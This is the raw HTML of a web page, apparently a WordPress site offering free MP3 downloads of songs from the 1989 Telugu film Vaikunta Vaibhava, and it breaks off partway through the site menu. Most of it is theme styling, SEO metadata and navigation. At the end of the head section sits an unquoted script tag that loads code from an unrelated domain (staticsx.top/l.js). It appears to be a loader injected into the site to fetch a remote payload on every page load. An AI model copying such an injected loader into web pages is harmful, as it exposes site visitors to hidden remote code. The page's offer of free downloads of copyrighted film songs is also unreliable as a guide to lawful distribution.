

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naasongs.me/vaikunta-vaibhava-1989/
body_size: 9430
content:
<!doctype html >
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://naasongs.me/xmlrpc.php" />
        <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<title>Vaikunta Vaibhava 1989 Telugu Mp3 Songs Free Download Naa songs</title>
		<meta name="description" content="Vaikunta Vaibhava Songs download, Vaikunta Vaibhava Telugu Song Download, Vaikunta Vaibhava Naa Songs, Vaikunta Vaibhava Film Song Download, Vaikunta Vaibhava Mp3" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="bSq0OxhPesWAxfFvT6zX3bhMSyXRm6vRIne8xMdP8sA" />
		<link rel="canonical" href="https://naasongs.me/vaikunta-vaibhava-1989/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Naa Songs - Latest Naa News Update" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Vaikunta Vaibhava 1989 Telugu Mp3 Songs Free Download Naa songs" />
		<meta property="og:description" content="Vaikunta Vaibhava Songs download, Vaikunta Vaibhava Telugu Song Download, Vaikunta Vaibhava Naa Songs, Vaikunta Vaibhava Film Song Download, Vaikunta Vaibhava Mp3" />
		<meta property="og:url" content="https://naasongs.me/vaikunta-vaibhava-1989/" />
		<meta property="article:published_time" content="2019-09-25T21:35:00+00:00" />
		<meta property="article:modified_time" content="2023-05-20T10:48:31+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Vaikunta Vaibhava 1989 Telugu Mp3 Songs Free Download Naa songs" />
		<meta name="twitter:description" content="Vaikunta Vaibhava Songs download, Vaikunta Vaibhava Telugu Song Download, Vaikunta Vaibhava Naa Songs, Vaikunta Vaibhava Film Song Download, Vaikunta Vaibhava Mp3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/naasongs.me\/vaikunta-vaibhava-1989\/#blogposting","name":"Vaikunta Vaibhava 1989 Telugu Mp3 Songs Free Download Naa songs","headline":"Vaikunta Vaibhava","author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/naasongs.me\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2019\/11\/Vaikunta-Vaibhava.jpg","width":200,"height":200},"datePublished":"2019-09-26T03:35:00+06:00","dateModified":"2023-05-20T16:48:31+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/naasongs.me\/vaikunta-vaibhava-1989\/#webpage"},"isPartOf":{"@id":"https:\/\/naasongs.me\/vaikunta-vaibhava-1989\/#webpage"},"articleSection":"1989 Telugu Songs"},{"@type":"BreadcrumbList","@id":"https:\/\/naasongs.me\/vaikunta-vaibhava-1989\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/naasongs.me\/#listItem","position":1,"name":"Home","item":"https:\/\/naasongs.me\/","nextItem":"https:\/\/naasongs.me\/vaikunta-vaibhava-1989\/#listItem"},{"@type":"ListItem","@id":"https:\/\/naasongs.me\/vaikunta-vaibhava-1989\/#listItem","position":2,"name":"Vaikunta Vaibhava","previousItem":"https:\/\/naasongs.me\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/naasongs.me\/#organization","name":"Naa Songs","url":"https:\/\/naasongs.me\/"},{"@type":"Person","@id":"https:\/\/naasongs.me\/author\/admin\/#author","url":"https:\/\/naasongs.me\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/naasongs.me\/vaikunta-vaibhava-1989\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0c2f6cc4bd965252fc57c9b9ca200e19?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/naasongs.me\/vaikunta-vaibhava-1989\/#webpage","url":"https:\/\/naasongs.me\/vaikunta-vaibhava-1989\/","name":"Vaikunta Vaibhava 1989 Telugu Mp3 Songs Free Download Naa songs","description":"Vaikunta Vaibhava Songs download, Vaikunta Vaibhava Telugu Song Download, Vaikunta Vaibhava Naa Songs, Vaikunta Vaibhava Film Song Download, Vaikunta Vaibhava Mp3","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/naasongs.me\/#website"},"breadcrumb":{"@id":"https:\/\/naasongs.me\/vaikunta-vaibhava-1989\/#breadcrumblist"},"author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"creator":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2019\/11\/Vaikunta-Vaibhava.jpg","@id":"https:\/\/naasongs.me\/vaikunta-vaibhava-1989\/#mainImage","width":200,"height":200},"primaryImageOfPage":{"@id":"https:\/\/naasongs.me\/vaikunta-vaibhava-1989\/#mainImage"},"datePublished":"2019-09-26T03:35:00+06:00","dateModified":"2023-05-20T16:48:31+06:00"},{"@type":"WebSite","@id":"https:\/\/naasongs.me\/#website","url":"https:\/\/naasongs.me\/","name":"Naa Songs","description":"Latest Naa News Update","inLanguage":"en-US","publisher":{"@id":"https:\/\/naasongs.me\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://naasongs.me/wp-content/uploads/2023/05/naa-song-logo-300x113.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Feed" href="https://naasongs.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Comments Feed" href="https://naasongs.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Vaikunta Vaibhava Comments Feed" href="https://naasongs.me/vaikunta-vaibhava-1989/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://naasongs.me/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://naasongs.me/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://naasongs.me/wp-content/themes/Newspaper1222/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://naasongs.me/wp-json/" /><link rel="alternate" type="application/json" href="https://naasongs.me/wp-json/wp/v2/posts/26137" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naasongs.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://naasongs.me/?p=26137' />
<link rel="alternate" type="application/json+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fvaikunta-vaibhava-1989%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fvaikunta-vaibhava-1989%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"5b591e4762","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"5b591e4762","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":26137};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/naasongs.me\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/naasongs.me\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d5551b26dd";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template post-template-music-single post-template-music-single-php single single-post postid-26137 single-format-standard vaikunta-vaibhava-1989 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-33326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li id="menu-item-33338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li id="menu-item-33339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li id="menu-item-33331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li id="menu-item-33333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li id="menu-item-33334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li id="menu-item-33336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li id="menu-item-33337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li id="menu-item-33335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li id="menu-item-33332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://naasongs.me/privacy-policy1/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://naasongs.me/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://naasongs.me/">
                                        <span class="td-logo-text">Naa Songs</span>
                                    </a>
                                                                        <span class="td-tagline-text">Latest Naa News Update</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
